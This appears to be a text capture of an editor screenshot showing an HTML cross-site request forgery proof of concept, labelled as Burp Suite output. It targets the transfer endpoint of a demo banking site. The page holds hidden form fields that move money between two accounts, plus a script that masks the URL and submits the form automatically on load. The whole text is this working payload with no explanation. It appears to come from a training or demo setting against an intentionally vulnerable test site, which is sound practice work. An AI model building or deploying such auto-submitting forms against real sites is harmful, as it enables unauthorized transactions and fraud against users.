 html
File Edit View
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://demo.testfire.net/bank/doTransfer" method="POST">
<input type="hidden" name="fromAccount" value="800001" />
<input type="hidden" name="toAccount" value="800000" />
<input type="hidden" name="transferAmount" value="100" />
<input type="hidden" name="transfer" value="Transfer&#32;Money" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
SecurityGeek
Ln 6, Col 58 170% Windows (CRLF) UTF-8
Search ENG IN 17:57 29-08-2023